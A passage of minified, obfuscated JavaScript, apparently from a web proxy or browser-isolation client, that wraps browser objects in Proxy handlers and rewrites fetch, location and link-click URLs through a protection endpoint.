o5=o4,a1=nN[o5(0x79f)][o5(0x6a5)];return(0x0,y0['EW'])(a1)?(0x0,y0['sH'])(a1)[o5(0x9fc)]:a1;}:o4(0x417)==typeof nZ?nZ[o4(0xa00)](nN[o4(0x79f)]):nZ;},'set':function(nX,nc,nZ){const o6=pU;return nN[o6(0x79f)][nc]=nZ,!0x0;}}),nN[pU(0x252)][pU(0xe9c)]=dj(nN,pU(0x252),pU(0x79f),{'get':function(nX,nc){const o7=pU,nZ=nN[o7(0x252)][o7(0x79f)][nc];if(o7(0xb69)==typeof nc&&[o7(0x6a5),o7(0xb85),o7(0x468),o7(0xb52),o7(0x8b1),o7(0x7fb),o7(0xb19),o7(0x8a8),o7(0xc61)][o7(0xdf6)](nc)){const nP=nN[o7(0x252)][o7(0x79f)][o7(0x6a5)];return new URL((0x0,y0['EW'])(nP)?(0x0,y0['sH'])(nP)[o7(0x9fc)]:nP)[nc];}return o7(0xdb)===nc?nN[o7(0x252)][o7(0x79f)][nc]:o7(0xf67)===nc?function(){const o8=o7,a0=nN[o8(0x252)][o8(0x79f)][o8(0x6a5)];return(0x0,y0['EW'])(a0)?(0x0,y0['sH'])(a0)[o8(0x9fc)]:a0;}:o7(0x417)==typeof nZ?nZ[o7(0xa00)](nN[o7(0x252)][o7(0x79f)]):nZ;},'set':function(nX,nc,nZ){const o9=pU;return nN[o9(0x252)][o9(0x79f)][nc]=nZ,!0x0;}}),nN[pU(0xe48)]=dj(nN,pU(0xe64),pU(0xe58),(nY=nN,{'get':function(nX,nc){const oy=pU;if(oy(0xe48)===nc)return nY[oy(0xe58)][oy(0xe58)]===nY[oy(0xe58)]?nY[oy(0xe48)]:nY[oy(0xe58)][oy(0xe58)];if(oy(0xe9c)===nc)return nY[oy(0xe58)][oy(0x79f)];const nZ=nY[oy(0xe58)][nc];return oy(0x60d)===nc?function(nP,a0){const od=oy;for(var a1=arguments[od(0x2c1)],a2=new Array(a1>0x2?a1-0x2:0x0),a3=0x2;a3<a1;a3++)a2[a3-0x2]=arguments[a3];return nY[od(0xe58)][od(0x60d)](nP,'*',...a2);}:oy(0x417)==typeof nZ&&nZ[oy(0xa00)][oy(0xf67)]()[oy(0xdf6)](oy(0xba1))?nZ[oy(0xa00)](nY[oy(0xe58)]):nZ;},'set':function(nX,nc,nZ){const on=pU;return nY[on(0xe58)][nc]=nZ,!0x0;}})),Object[pU(0xc1a)](nN)[pU(0x93f)](nX=>{const oa=pU;try{if(!nX[oa(0x997)](oa(0xa43))||!nX[oa(0x133)](oa(0xeca)))return;const nc=[oa(0x4b9),oa(0xd7f)];for(const nZ of nc){const nP=nN[oa(0xa5b)][oa(0x895)](nN[nX][oa(0x45a)],nZ);nP&&nN[oa(0xa5b)][oa(0x59b)](nN[nX][oa(0x45a)],nZ,{'get':function(){const oK=oa;for(var a0=arguments[oK(0x2c1)],a1=new Array(a0),a2=0x0;a2<a0;a2++)a1[a2]=arguments[a2];let a3=nP[oK(0x7a3)][oK(0xca5)](this,...a1);return oK(0xb69)==typeof a3&&a3[oK(0x997)](oK(0xd07))&&(a3=a3[oK(0xe39)](0x3)),a3;},'set':function(a0){const om=oa;om(0xb69)!=typeof a0&&om(0x5e4)!=typeof a0||(a0=om(0xd07)+a0);const a1=nP[om(0x7a3)][om(0xca5)](this);for(var a2=arguments[om(0x2c1)],a3=new Array(a2>0x1?a2-0x1:0x0),a4=0x1;a4<a2;a4++)a3[a4-0x1]=arguments[a4];return a1===a0?a0:nP[om(0x791)][om(0xca5)](this,a0,...a3);}});}}catch(a0){}});},dj=function(nh,nN,nQ,ni){const ov=u6;let nT=arguments[ov(0x2c1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return nh[nN]&&nh[nN][nQ]?new Proxy({},{'get':function(nW,nU){const oz=ov;try{for(var nG=arguments[oz(0x2c1)],nL=new Array(nG>0x2?nG-0x2:0x0),nY=0x2;nY<nG;nY++)nL[nY-0x2]=arguments[nY];if(ni&&ni[oz(0x7a3)]&&dT[oz(0xca5)](this,nh,nN,nQ,nT,null,null))return ni[oz(0x7a3)][oz(0xca5)](nW,nW,nU,...nL);{const nb=nh[nN][nQ][nU];return oz(0x417)==typeof nb?nb[oz(0xa00)](nh[nN][nQ]):nb;}}catch(nM){y4['A'][oz(0xd0f)](oz(0x897)+nN+'.'+nQ+'.'+nU[oz(0xf67)](),nM[oz(0xcd2)]);const nX=nh[nN][nQ][nU];return oz(0x417)==typeof nX?nX[oz(0xa00)](nh[nN][nQ]):nX;}},'set':function(nW,nU,nG){const ox=ov;try{for(var nL=arguments[ox(0x2c1)],nY=new Array(nL>0x3?nL-0x3:0x0),nb=0x3;nb<nL;nb++)nY[nb-0x3]=arguments[nb];return ni&&ni[ox(0x791)]&&dT[ox(0xca5)](this,nh,nN,nQ,nT,null,null)?ni[ox(0x791)][ox(0xca5)](nW,nW,nU,nG,...nY):(nh[nN][nQ][nU]=nG,!0x0);}catch(nM){return y4['A'][ox(0xd0f)](ox(0xbd9)+nN+'.'+nQ+'.'+nU[ox(0xf67)]()+'='+nG[ox(0xf67)](),nM[ox(0xcd2)]),nh[nN][nQ][nU]=nG,!0x0;}}}):null;},dh=function(nh,nN,nQ){const or=u6;let ni=arguments[or(0x2c1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;nh[nN]&&nh[nN][or(0x45a)]&&(nh[nN]=function(){const ok=or;for(var nT=arguments[ok(0x2c1)],nW=new Array(nT),nU=0x0;nU<nT;nU++)nW[nU]=arguments[nU];try{return nQ&&dT[ok(0xca5)](this,nh,nN,ok(0xdd6),ni,null,null,...nW)?nQ[ok(0xca5)](this,...nW):new(y9['A'][ok(0x7a3)](nh))[nN](...nW);}catch(nG){return y4['A'][ok(0xd0f)](ok(0x97a)+nN+ok(0xcfb),nG[ok(0xcd2)],...nW),new(y9['A'][ok(0x7a3)](nh))[nN](...nW);}},Object[or(0x59b)](nh[nN],or(0x739),{'value':nN}),Object[or(0x59b)](nh[nN],or(0xaf3),{'value':!0x0}),nh[nN][or(0x45a)]=y9['A'][or(0x7a3)](nh)[nN+or(0xc48)]);},dN=function(nh,nN,nQ,ni){const oV=u6;let nT=arguments[oV(0x2c1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,nW=arguments[oV(0x2c1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!y9['A'][oV(0x7a3)](nh)[nN+'_'+nQ])return;const nU=oV(0xe64)===nN[oV(0xba4)]()?nh:oV(0x252)===nN?nh[oV(0x252)]:oV(0x1b0)===nN?nh[oV(0x1b0)]:nh[nN][oV(0x45a)],nG=function(){const oJ=oV;for(var nY=arguments[oJ(0x2c1)],nb=new Array(nY),nM=0x0;nM<nY;nM++)nb[nM]=arguments[nM];try{return ni&&dT[oJ(0xca5)](this,nh,nN,nQ,nT,null,null,...nb)?ni[oJ(0xca5)](this,...nb):y9['A'][oJ(0x7a3)](nh)[nN+'_'+nQ][oJ(0xca5)](this,...nb);}catch(nX){if(nW[oJ(0x57b)])throw nX;return oJ(0x1b0)!==nN&&y4['A'][oJ(0xd0f)](oJ(0x97a)+nN+'.'+nQ,nX[oJ(0xcd2)],...nb),y9['A'][oJ(0x7a3)](nh)[nN+'_'+nQ][oJ(0xca5)](this,...nb);}};Object[oV(0x59b)](nG,oV(0x739),{'value':nQ}),Object[oV(0x59b)](nG,oV(0xaf3),{'value':!0x0}),nh===top&&Object[oV(0x59b)](nG,oV(0xf67),{'value':function(){const of=oV;return y9['A'][of(0x7a3)](nh)[nN+'_'+nQ][of(0xf67)]();}});const nL=Object[oV(0x895)](nU,nQ);if(nL){const nY={...nL,'value':nG};delete nY[oV(0x7a3)],delete nY[oV(0x791)],Object[oV(0x59b)](nU,nQ,nY);}else nU[nQ]=nG;},dQ=function(nh,nN,nQ,ni){const oF=u6;let nT=arguments[oF(0x2c1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!y9['A'][oF(0x7a3)](nh)[nN+'_'+nQ])return;const nW=function(){const oD=oF;for(var nG=arguments[oD(0x2c1)],nL=new Array(nG),nY=0x0;nY<nG;nY++)nL[nY]=arguments[nY];try{return ni&&ni[oD(0x7a3)]&&dT[oD(0xca5)](this,nh,nN,nQ,nT,null,null,...nL)?ni[oD(0x7a3)][oD(0xca5)](this,...nL):y9['A'][oD(0x7a3)](nh)[nN+'_'+nQ][oD(0x7a3)][oD(0xca5)](this,...nL);}catch(nb){return y4['A'][oD(0xd0f)](oD(0x623)+nN+'.'+nQ+oD(0xefe),nb[oD(0xcd2)],...nL),y9['A'][oD(0x7a3)](nh)[nN+'_'+nQ][oD(0x7a3)][oD(0xca5)](this,...nL);}};Object[oF(0x59b)](nW,oF(0x739),{'value':oF(0x7e9)+nQ}),Object[oF(0x59b)](nW,oF(0xaf3),{'value':!0x0});const nU=function(){const oS=oF;for(var nG=arguments[oS(0x2c1)],nL=new Array(nG),nY=0x0;nY<nG;nY++)nL[nY]=arguments[nY];try{return ni&&ni[oS(0x791)]&&dT[oS(0xca5)](this,nh,nN,nQ,nT,null,null,...nL)?ni[oS(0x791)][oS(0xca5)](this,...nL):y9['A'][oS(0x7a3)](nh)[nN+'_'+nQ][oS(0x791)][oS(0xca5)](this,...nL);}catch(nb){y4['A'][oS(0xd0f)](oS(0x623)+nN+'.'+nQ+oS(0xf7),nb[oS(0xcd2)],...nL),y9['A'][oS(0x7a3)](nh)[nN+'_'+nQ][oS(0x791)][oS(0xca5)](this,...nL);}};Object[oF(0x59b)](nU,oF(0x739),{'value':oF(0xb0a)+nQ}),Object[oF(0x59b)](nU,oF(0xaf3),{'value':!0x0}),nh[oF(0xa5b)][oF(0x59b)](oF(0xe64)===nN[oF(0xba4)]()?nh:nh[nN][oF(0x45a)],nQ,{'get':nW,'set':nU});},di=function(nh,nN,nQ,ni,nT){const os=u6;let nW=arguments[os(0x2c1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return y9['A'][os(0x7a3)](nh)[nN+'_'+nQ]&&nh[os(0xa5b)][os(0x59b)](nh[nN][os(0x45a)],nQ,{'get':function(){const oq=os;for(var nU=this,nG=arguments[oq(0x2c1)],nL=new Array(nG),nY=0x0;nY<nG;nY++)nL[nY]=arguments[nY];const nb=y9['A'][oq(0x7a3)](nh)[nN+'_'+nQ][oq(0x7a3)][oq(0xca5)](this,...nL);if(!nb||void 0x0===Proxy||!ni||!dT[oq(0xca5)](this,nh,nN,nQ,nW,null,null,...nL))return nb;const nM={},nX=ni[oq(0x7a3)];nX&&(nM[oq(0x7a3)]=function(a0,a1){const oA=oq;try{for(var a2=arguments[oA(0x2c1)],a3=new Array(a2>0x2?a2-0x2:0x0),a4=0x2;a4<a2;a4++)a3[a4-0x2]=arguments[a4];return nX[oA(0xca5)](nU,a0,a1,...a3);}catch(a5){return y4['A'][oA(0xd0f)](oA(0x897)+nN+'.'+nQ+'.'+a1[oA(0xf67)](),a5[oA(0xcd2)]),a0[a1];}});const nc=ni[oq(0x791)];nc&&(nM[oq(0x791)]=function(a0,a1,a2){const oR=oq;try{for(var a3=arguments[oR(0x2c1)],a4=new Array(a3>0x3?a3-0x3:0x0),a5=0x3;a5<a3;a5++)a4[a5-0x3]=arguments[a5];return nc[oR(0xca5)](nU,a0,a1,a2,...a4);}catch(a6){return y4['A'][oR(0xd0f)](oR(0xbd9)+nN+'.'+nQ+'.'+a1[oR(0xf67)]()+'='+a2,a6[oR(0xcd2)]),a0[a1]=a2,!0x0;}});const nZ=ni[oq(0x888)];nZ&&(nM[oq(0x888)]=function(a0){const oC=oq;return nZ[oC(0xca5)](a0,a0);});const nP=ni[oq(0x895)];return nP&&(nM[oq(0x895)]=function(a0,a1){const og=oq;return nP[og(0xca5)](a0,a0,a1);}),new Proxy(nb,nM);},'set':function(){const oO=os;if(!y9['A'][oO(0x7a3)](nh)[nN+'_'+nQ][oO(0x791)])return!0x0;for(var nU=arguments[oO(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];return nT&&dT[oO(0xca5)](this,nh,nN,nQ,nW,null,null,...nG)?nT[oO(0xca5)](this,...nG):y9['A'][oO(0x7a3)](nh)[nN+'_'+nQ][oO(0x791)][oO(0xca5)](this,...nG);}});};function dT(nh,nN,nQ,ni){const oB=u6;for(var nT=arguments[oB(0x2c1)],nW=new Array(nT>0x6?nT-0x6:0x0),nU=0x6;nU<nT;nU++)nW[nU-0x6]=arguments[nU];return!ni||ni[oB(0xca5)](this,...nW);}const dW=(nh,nN,nQ)=>{const ou=u6;try{const ni=dl(nN);if(ni&&(!nQ||ou(0xc51)===nQ||ou(0xd20)===nQ||nQ[ou(0x997)](ou(0x4bc))))return!0x0;if(nQ){const nT=dU(nh);if(!nT)return!0x1;const nW=new URL((0x0,y0['EW'])(nQ)?(0x0,y0['sH'])(nQ)[ou(0x9fc)]:nQ,nT[ou(0x6a5)]);if(ni&&nW[ou(0xb52)]===nT[ou(0xb52)])return!0x0;}}catch(nU){}return!0x1;},dU=nh=>{const op=u6;let nN=nh;for(;;){try{const nQ=nN[op(0x79f)][op(0x6a5)],ni=new nh[(op(0x41f))]((0x0,y0['EW'])(nQ)?(0x0,y0['sH'])(nQ)[op(0x9fc)]:nQ);if(op(0x1a9)!==ni[op(0xb52)])return ni;}catch(nT){break;}if(nN===nN[op(0xe58)])break;nN=nN[op(0xe58)];}y4['A'][op(0x105)](op(0xb8d),nh);};function dG(nh,nN){const oH=u6;return nN instanceof nh[oH(0x26c)]&&nN[oH(0xe4c)]instanceof nh[oH(0x5fb)];}function dL(nh,nN,nQ){const oI=u6;if(dG(nh,nQ))throw new TypeError(oI(0x155));if(nQ instanceof nh[oI(0x26c)]){const ni=nQ[oI(0x34f)],{url:nT,additionalHeaders:nW}=dY(nh,0x0,new nh[(oI(0x41f))](nQ[oI(0x34f)]));return{'protectedInput':new nh[(oI(0x26c))]((0x0,y0['Wq'])({'protectUrlContext':nN,'url':nT[oI(0x6a5)],'baseUrl':y9['A'][oI(0x7a3)](nh)[oI(0x1a7)][oI(0x7a3)][oI(0xa26)](nh[oI(0x252)]),'endpoint':y1['A'][oI(0xbe4)]}),nQ),'originalUrl':ni,'additionalHeaders':nW};}if(nQ instanceof nh[oI(0x41f)]){const nU=nQ[oI(0x6a5)],{additionalHeaders:nG,url:nL}=dY(nh,0x0,nQ),nY=(0x0,y0['Wq'])({'protectUrlContext':nN,'url':nL[oI(0x6a5)],'kind':y0['MN'][oI(0x351)],'baseUrl':y9['A'][oI(0x7a3)](nh)[oI(0x1a7)][oI(0x7a3)][oI(0xa26)](nh[oI(0x252)]),'endpoint':y1['A'][oI(0xbe4)]});return{'protectedInput':new nh[(oI(0x41f))](nY),'originalUrl':nU,'additionalHeaders':nG};}if(oI(0xb69)==typeof nQ){const nb=nQ,nM=y9['A'][oI(0x7a3)](nh)[oI(0x1a7)][oI(0x7a3)][oI(0xa26)](nh[oI(0x252)]),{additionalHeaders:nX,url:nc}=dY(nh,0x0,(0x0,y0['Xz'])(nQ,nM));return{'protectedInput':(0x0,y0['Wq'])({'protectUrlContext':nN,'url':nc[oI(0x6a5)],'kind':y0['MN'][oI(0x351)],'baseUrl':nM,'endpoint':y1['A'][oI(0xbe4)]}),'originalUrl':nb,'additionalHeaders':nX};}return console[oI(0x498)](oI(0x389),nQ,typeof nQ),nQ;}function dY(nh,nN,nQ){const oE=u6,ni={},nT=new nh[(oE(0x41f))](nQ);if((oE(0x2f5)===nT[oE(0x468)]||oE(0xce6)===nT[oE(0x468)])&&oE(0x450)===nT[oE(0xc61)]){const nW=nT[oE(0xb9a)][oE(0x7a3)](oE(0x675));null!==nW&&(nT[oE(0xb9a)][oE(0x87c)](oE(0x675)),ni[oE(0x675)]=nW);const nU=nT[oE(0xb9a)][oE(0x7a3)](oE(0xe17));null!==nU&&(nT[oE(0xb9a)][oE(0x87c)](oE(0xe17)),ni[oE(0xe17)]=nU);const nG=nT[oE(0x6a5)][oE(0x2c1)],nL=nT[oE(0xb9a)][oE(0x7a3)](oE(0x64b));nG>=0x1388&&nL&&nL[oE(0x2c1)]>=0x3e8&&(nT[oE(0xb9a)][oE(0x87c)](oE(0x64b)),ni[oE(0x64b)]=nL);const nY=nT[oE(0xb9a)][oE(0x7a3)](oE(0x9eb));nG>=0x1388&&nY&&nY[oE(0x2c1)]>=0x3e8&&(nT[oE(0xb9a)][oE(0x87c)](oE(0x9eb)),ni[oE(0x9eb)]=nY);const nb=nT[oE(0xb9a)][oE(0x7a3)](oE(0x77c));nG>=0x1388&&nb&&nb[oE(0x2c1)]>=0x3e8&&(nT[oE(0xb9a)][oE(0x87c)](oE(0x77c)),ni[oE(0x77c)]=nb);const nM=nT[oE(0xb9a)][oE(0x7a3)](oE(0xc24));nG>=0x1388&&nM&&nM[oE(0x2c1)]>=0x3e8&&(nT[oE(0xb9a)][oE(0x87c)](oE(0xc24)),ni[oE(0xc24)]=nM);const nX=nT[oE(0xb9a)][oE(0x7a3)](oE(0xc23));nG>=0x1388&&nX&&nX[oE(0x2c1)]>=0x1f4&&(nT[oE(0xb9a)][oE(0x87c)](oE(0xc23)),ni[oE(0xc23)]=nX);const nc=nT[oE(0xb9a)][oE(0x7a3)](oE(0x9ba));nG>=0x1388&&nc&&nc[oE(0x2c1)]>=0x3e8&&(nT[oE(0xb9a)][oE(0x87c)](oE(0x9ba)),ni[oE(0x9ba)]=nc);}if(nT[oE(0x468)][oE(0x133)](oE(0x8b6))&&oE(0xc87)===nT[oE(0xc61)]){const nZ=nT[oE(0xb9a)][oE(0x7a3)](oE(0xa28));nZ&&nZ[oE(0x2c1)]>=0x3e8&&(nT[oE(0xb9a)][oE(0x87c)](oE(0xa28)),ni[oE(0xa28)]=nZ);}if(oE(0xa44)===nT[oE(0x468)]&&oE(0x6e3)===nT[oE(0xc61)]){const nP=nT[oE(0xb9a)][oE(0x7a3)](oE(0x278));null!==nP&&(nT[oE(0xb9a)][oE(0x87c)](oE(0x278)),ni[oE(0x278)]=nP);}return{'url':nT,'additionalHeaders':ni};}async function db(nh,nN,nQ){const oo=u6,ni=nQ[oo(0x34f)];if(!dG(nh,nQ))throw new TypeError(oo(0x2f7));let nT='';const nW=new URL(nQ[oo(0x34f)]);if(oo(0x369)===nW[oo(0x468)]||oo(0x166)===nW[oo(0x468)]&&oo(0x259)===nW[oo(0xc61)]&&'1'===nW[oo(0xb9a)][oo(0x7a3)](oo(0x6e7))){const nM=await async function(nX){const ol=oo,nc=new DecompressionStream(ol(0x6e7)),nZ=nX[ol(0x769)](nc),nP=await new Response(nZ)[ol(0xa0a)]();return new TextDecoder()[ol(0xe16)](new Uint8Array(nP));}(nQ[oo(0xe4c)]);nT=await async function(nX){const ow=oo,nc=new TextEncoder()[ow(0x9c0)](nX),nZ=new CompressionStream(ow(0x6e7)),nP=nZ[ow(0x923)][ow(0x23a)]();return nP[ow(0xd5b)](nc),nP[ow(0xd6f)](),await new Response(nZ[ow(0x502)])[ow(0xa0a)]();}(nM);}else nT=await async function(nX){const oj=oo,nc=nX[oj(0x439)](),nZ=new TextDecoder();let nP='';return async function a0(){const oe=oj,{done:a1,value:a2}=await nc[oe(0x6f6)]();return a1?nP:(nP+=nZ[oe(0xe16)](a2,{'stream':!0x0}),a0());}();}(nQ[oo(0xe4c)]);const nU=dY(nh,0x0,new nh[(oo(0x41f))](nQ[oo(0x34f)])),nG=nU[oo(0x34f)],nL=nU[oo(0x7f7)],nY=new nh[(oo(0x26c))]((0x0,y0['Wq'])({'protectUrlContext':nN,'url':nG[oo(0x6a5)],'baseUrl':y9['A'][oo(0x7a3)](nh)[oo(0x1a7)][oo(0x7a3)][oo(0xa26)](nh[oo(0x252)]),'endpoint':y1['A'][oo(0xbe4)]}),{'method':nQ[oo(0x970)],'browsingTopics':!!isSecureContext,'body':nT,'cache':nQ[oo(0x1f0)],'credentials':nQ[oo(0xd50)],'headers':nQ[oo(0x78f)],'integrity':nQ[oo(0x827)],'keepalive':nQ[oo(0x3fc)],'mode':nQ[oo(0xc92)],'redirect':nQ[oo(0xe4)],'referrer':nQ[oo(0x4d7)],'referrerPolicy':nQ[oo(0xdb7)],'signal':nQ[oo(0xb16)]}),nb=new nh[(oo(0x41f))](ni);if([oo(0xa41),oo(0xaa0),oo(0x943),oo(0x3be)][oo(0xdf6)](nb[oo(0x468)]))throw new Error(oo(0x8ad));return{'protectedInput':nY,'originalUrl':ni,'additionalHeaders':nL};}function dM(nh,nN,nQ){const ot=u6;if(nN){const ni=ot(0x78f)in nN?new Headers(nN[ot(0x78f)]):nh instanceof Request?new Headers(nh[ot(0x78f)]):new Headers();for(const [nT,nW]of Object[ot(0x7eb)](nQ))ni[ot(0x791)](ot(0x127)[ot(0x828)](nT),du(nW));nN[ot(0x78f)]=ni;}else{const nU=new Headers(nh instanceof Request?nh[ot(0x78f)]:{});for(const [nG,nL]of Object[ot(0x7eb)](nQ))nU[ot(0x791)](ot(0x127)[ot(0x828)](nG),du(nL));nN={'headers':nU};}return nN;}const dX=async nh=>{const oh=u6;let {url:nN,target:nQ,windowFeatures:ni}=nh;const nT=await y9['A'][oh(0x7a3)](window)[oh(0x4d8)][oh(0xca5)](window,nN,{'credentials':oh(0xd4b)});let nW;nW=nT['ok']?await nT[oh(0x9d8)]():(0x0,y0['EW'])(nN)?(0x0,y0['sH'])(nN)[oh(0x9fc)]:nN,yU(window,oh(0xa2a),oh(0x689),{'target':nQ,'windowFeatures':ni,'url':nW});},dc=nh=>{const oN=u6;let {target:nN,windowFeatures:nQ,url:ni}=nh;const nT=y9['A'][oN(0x7a3)](window)[oN(0xbbf)][oN(0xca5)](window,ni,null!=nN?nN:oN(0xdc2),nQ);yX(window,nT,ni,nQ);};var dZ=n(0x1fc3);async function dP(nh,nN,nQ,ni){const oQ=u6,nT=Array[oQ(0x187)](nh[oQ(0x252)][oQ(0xb6c)])[oQ(0xee5)](nW=>!ni[oQ(0xdf6)](nW))[oQ(0xee5)](nW=>!(0x0,y0['EW'])(y9['A'][oQ(0x7a3)](nh)[oQ(0xf9)][oQ(0x7a3)][oQ(0xca5)](nW)));ni[oQ(0xcd8)](...nT);for(const nW of nT){const nU=y9['A'][oQ(0x7a3)](nh)[oQ(0xf9)][oQ(0x7a3)][oQ(0xca5)](nW);(0x0,y8['pI'])(nQ,nU)&&await(0x0,dZ['A1'])(nh,nN,nU)&&((0x0,dZ['VL'])(nh,nN,nU),(0x0,dZ['AG'])(nh,nN,nW));}}function n0(nh,nN,nQ){const ni=[];return()=>{const oi=a2d;dP(nh,nN,nQ,ni);const nT=[...nQ[oi(0x942)][oi(0xa31)](nU=>oi(0x225)[oi(0x828)](nU,oi(0x304))[oi(0x828)](nU,'\x22]')),...nQ[oi(0x2a0)][oi(0xa31)](nU=>'#'[oi(0x828)](CSS[oi(0x975)](nU),',.')[oi(0x828)](CSS[oi(0x975)](nU))),...nQ[oi(0x497)][oi(0xa31)](nU=>'['[oi(0x828)](nU,']')),...nQ[oi(0xd0b)][oi(0xa31)](nU=>nU[oi(0xce2)][oi(0xa31)](nG=>'['[oi(0x828)](nU[oi(0xf1)],'=\x22')[oi(0x828)](nG,'\x22]')))[oi(0x136)](),...nQ[oi(0xe57)][oi(0xa31)](nU=>''[oi(0x828)](nU))][oi(0x61f)](',');for(const nU of Array[oi(0x187)](y9['A'][oi(0x7a3)](nh)[oi(0x8f5)][oi(0xca5)](nh[oi(0x252)],nT)))(0x0,dZ['M5'])(nN,nQ,nU);for(const nG of Array[oi(0x187)](nh[oi(0x252)][oi(0x315)]))try{var nW;if(nG[oi(0x89b)]===nG[oi(0xd49)][oi(0x2c1)])continue;if(nG[oi(0x89b)]=nG[oi(0xd49)][oi(0x2c1)],oi(0x118)===nG[oi(0x2a3)][oi(0x2fc)])continue;if(null!==(nW=nG[oi(0xa29)])&&void 0x0!==nW&&null!==(nW=nW['id'])&&void 0x0!==nW&&nW[oi(0xdf6)](oi(0x8ba)))continue;(0x0,dZ['VE'])(nN,nQ,nG[oi(0xd49)]);}catch(nL){(0x0,dZ['vR'])(nN,nh,nG);}};}var n1=n(0xcc4);function n2(nh){const oT=u6;try{const nN=new URL(nh),nQ=new URL(y1['A'][oT(0xbe4)])[oT(0x468)];return nN[oT(0x468)][oT(0x133)](nQ);}catch{return!0x1;}}function n3(nh,nN,nQ,ni){const oW=u6;let nT=arguments[oW(0x2c1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const nW=nN+'_'+nQ;if(function(nU,nG){var nL;return!(null===(nL=function(nY){const nb=function(nM){const oU=a2d;return oU(0x134)+(0x0,n1['t'])(nM[oU(0x79f)][oU(0x468)]+oU(0x71c));}(nY);return nY[nb]||(nY[nb]={}),nY[nb];}(nU))||void 0x0===nL||!nL[nG]);}(nh,nW)){const nU=function(nG){const nL=function(nY){const oG=a2d;return oG(0x134)+(0x0,n1['t'])(nY[oG(0x79f)][oG(0x468)]+oG(0xa42));}(nG);return nG[nL]||(nG[nL]={}),nG[nL];}(nh);nU[nW]||(nU[nW]=function(nG){const oL=oW;for(var nL=arguments[oL(0x2c1)],nY=new Array(nL>0x1?nL-0x1:0x0),nb=0x1;nb<nL;nb++)nY[nb-0x1]=arguments[nb];if(nT&&!nT[oL(0xca5)](this,...nY))return nG[oL(0xca5)](this,...nY);try{return ni[oL(0xca5)](this,nG,...nY);}catch(nM){return y4['A'][oL(0xd0f)](oL(0x97a)+nN+'.'+nQ,nM[oL(0xcd2)],...nY),nG[oL(0xca5)](this,...nY);}});}else dN(nh,nN,nQ,function(){const oY=oW,nG=y9['A'][oY(0x7a3)](nh)[nW];for(var nL=arguments[oY(0x2c1)],nY=new Array(nL),nb=0x0;nb<nL;nb++)nY[nb]=arguments[nb];return ni[oY(0xca5)](this,nG,...nY);},nT);}function n4(nh,nN,nQ,ni){const ob=u6;if(nN[ob(0xea1)]||nN[ob(0x1aa)])return;nN[ob(0xea1)]=!0x0,y9['A'][ob(0xc99)](nN),(function(){const oM=ob;let nU=arguments[oM(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const nG=oM(0x61b);if(y9['A'][oM(0x7a3)](window)[oM(0xbf5)][oM(0xca5)](window[oM(0x252)][oM(0xbf7)],oM(0x701)[oM(0x828)](nG,'\x22]')))return;const nL=window[oM(0x252)][oM(0x885)](oM(0x349));y9['A'][oM(0x7a3)](window)[oM(0xc47)][oM(0xca5)](nL,oM(0x739),nG),y9['A'][oM(0x7a3)](window)[oM(0x93b)][oM(0xca5)](window[oM(0x252)][oM(0xbf7)],nL),y9['A'][oM(0x7a3)](window)[oM(0xc27)][oM(0xca5)](window,oM(0xcd2),nY=>{const oX=oM;switch(nY[oX(0x834)][oX(0x829)]){case oX(0xeae):if(oX(0xac7)===nY[oX(0x834)][oX(0x739)])return setTimeout(()=>{const oc=oX;var nb;return null===(nb=nU[oc(0xca8)])||void 0x0===nb?void 0x0:nb[oc(0xca5)](nU);},0x0),nU[oX(0xec9)]&&setTimeout(()=>{const oP=oX;var nb;const nM=function(nX){const oZ=a2d,nc=[];let nZ=nX;for(;nZ!==window[oZ(0xa7d)];){try{nc[oZ(0xcd8)](nZ[oZ(0x739)]);}catch(nP){}nZ=nZ[oZ(0xe58)];}return nc;}(nY[oP(0xa11)]);nY[oP(0x834)][oP(0x834)][oP(0x739)]&&nM[oP(0xcd8)](nY[oP(0x834)][oP(0x834)][oP(0x739)]),null===(nb=nU[oP(0xec9)])||void 0x0===nb||nb[oP(0xca5)](nU,function(nX){const l0=oP,nc=window[l0(0x8e2)][l0(0x912)]()[l0(0x8bd)]()[l0(0xa31)](nZ=>(nZ[l0(0xe97)]||nZ[l0(0x73e)])())[l0(0xee5)](nZ=>nX[l0(0x5d9)](nP=>nP[l0(0xdf6)](nZ)));return nc[l0(0x2c1)]<=0x1?nc[0x0]:nc[l0(0x527)]((nZ,nP)=>nP[l0(0x2c1)]-nZ[l0(0x2c1)])[0x0];}(nM));},0x0),dX(nY[oX(0x834)][oX(0x834)]);break;case oX(0xa2a):if(oX(0x689)===nY[oX(0x834)][oX(0x739)])return dc(nY[oX(0x834)][oX(0x834)]);}});}({'onClickAutoRecovery':nU=>{const l2=ob;!function(nG,nL,nY){const l1=a2d;dC(nG,l1(0x4ab),(arguments[l1(0x2c1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[l1(0x791)](l1(0x6c0),nL)[l1(0x791)](l1(0x32a),nY)[l1(0x791)](l1(0xb85),new URL(location[l1(0x6a5)])[l1(0xb85)]));}(nh,nU||l2(0x1fc),'');}})),nN[ob(0x252)][ob(0x463)](ob(0xac7),nU=>{const l3=ob;if(nU[l3(0x4b7)])return;let nG=nU[l3(0x31c)];for(;nG instanceof nN[l3(0xe78)]&&'a'!==(null===(nL=nG)||void 0x0===nL||null===(nL=nL[l3(0xe57)])||void 0x0===nL?void 0x0:nL[l3(0xba4)]());){var nL;nG=nG[l3(0xda1)];}if(nG){var nY;let nb=y9['A'][l3(0x7a3)](nN)[l3(0x652)][l3(0xca5)](nG,l3(0x6a5));if(l3(0xb69)!=typeof nb||nb[l3(0x997)](l3(0x4bc)))return;const nM=null===(nY=dU(nN))||void 0x0===nY?void 0x0:nY[l3(0xb52)];if(!(0x0,y0['EW'])(nb))return;const 